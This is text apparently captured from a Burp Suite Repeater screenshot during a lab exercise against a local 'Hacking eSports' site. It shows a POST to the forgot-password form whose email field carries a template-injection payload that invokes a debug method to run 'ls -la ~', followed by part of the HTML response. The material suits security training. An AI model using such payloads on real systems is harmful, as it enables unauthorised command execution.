 Applications Places System Wed Aug 25, 22:33
Burp Suite Community Edition v2021.4.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × 2 × ...
Send Cancel < > Target: http://192.168.30.133:8080 ?
Request
Pretty Raw \n Actions
1 POST /forgot/ HTTP/1.1
2 Host: 192.168.30.133:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Origin: http://192.168.30.133:8080
8 DNT: 1
9 Connection: close
10 Referer: http://192.168.30.133:8080/forgot/
11 Upgrade-Insecure-Requests: 1
12 Sec-GPC: 1
13 Content-Type: application/x-www-form-urlencoded
14 Content-Length: 32
15
16 email={{ .DebugCmd "ls -la ~" }}
? Search... 0 matches
Response
Pretty Raw Render \n Actions
13
14 <head>
15 <meta charset="UTF-8">
16 <meta name="viewport" content="width=device-width, initi
17 <meta http-equiv="X-UA-Compatible" content="ie=edge">
18 <title>
Hacking eSports | Forgot Password
</title>
19 <link href="//maxcdn.bootstrapcdn.com/bootstrap/4.0.0/cs
20 <script src="//maxcdn.bootstrapcdn.com/bootstrap/4.0.0/j
</script>
21 <script src="//cdnjs.cloudflare.com/ajax/libs/jquery/3.2
</script>
22
23 </head>
24
25
26 <section class="vh-100" style="background-color:black;">
27 <div class="container py-5 h-100">
28 <div class="row d-flex justify-content-center align-it
29 <div class="col-12 col-md-8 col-lg-6 col-xl-5">
30 <div class="card shadow-2-strong" style="border-ra
31 <div class="card-body p-5 text-center">
32
33 <h3 class="mb-5">
Sign in
</h3>
34
35 <div class="form-outline mb-4">
36 <form method="POST" >
37 <input type="email" id="typeEmailX" name="
38 <label class="form-label" for="typeEmailX"
? Search... 0 matches
INSPECTOR ?
Query Parameters (0)
Body Parameters (1)
Request Cookies (0)
Request Headers (13)
Response Headers (6)
Done 1,973 bytes | 2 millis